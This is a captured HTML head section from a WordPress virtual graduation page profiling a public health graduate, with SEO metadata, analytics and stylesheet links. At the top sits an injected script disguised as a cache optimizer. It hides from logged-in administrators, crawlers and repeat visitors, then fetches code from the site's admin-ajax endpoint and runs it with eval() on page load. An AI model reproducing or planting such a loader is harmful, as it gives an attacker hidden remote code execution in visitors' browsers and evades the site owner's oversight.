

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/maria-estela-almada/
body_size: 164149
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Maria Estela Almada - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/maria-estela-almada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maria Estela Almada - Atlantic International University" />
	<meta property="og:description" content="CUM LAUDE Maria Estela Almada Bachelor of Public Health Health Research Uruguay AIU experience: https://admin.aiu.edu/submissions/profiles/UB56542HPU65548/VirtualGradDocs/UB56542HPU65548_692745_vid-20210113-wa0006%20(1).mp4 My Accomplishments: Terminar mi licenciatura en AIU. Formación profesional. Acceso a mejores puestos de trabajo. Family Message: https://admin.aiu.edu/submissions/profiles/UB56542HPU65548/VirtualGradDocs/94176_VID-20210113-WA0008.mp4 My new Goals: Publicar ensayos elaborados sobre mis estudios. Continuar con la investigación.  Promocionar los Derechos Humanos en mi comunidad. #myaiugraduation2021#breakingparadigms" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/maria-estela-almada/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2021-02-15T19:00:40+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/maria-estela-almada/","url":"https://aiuvirtualgraduation.org/maria-estela-almada/","name":"Maria Estela Almada - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/maria-estela-almada/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/maria-estela-almada/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-300x300.jpg","datePublished":"2021-02-11T13:36:15+00:00","dateModified":"2021-02-15T19:00:40+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/maria-estela-almada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/maria-estela-almada/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/maria-estela-almada/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-scaled.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2021/02/UB56542HPU65548_764592_20210113_004705-scaled.jpg","width":2560,"height":2560},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/maria-estela-almada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Maria Estela Almada"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmaria-estela-almada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fmaria-estela-almada%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/maria-estela-almada\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1769180563' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6511-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-6511.css?ver=1769190297' type='text/css' media='all' />
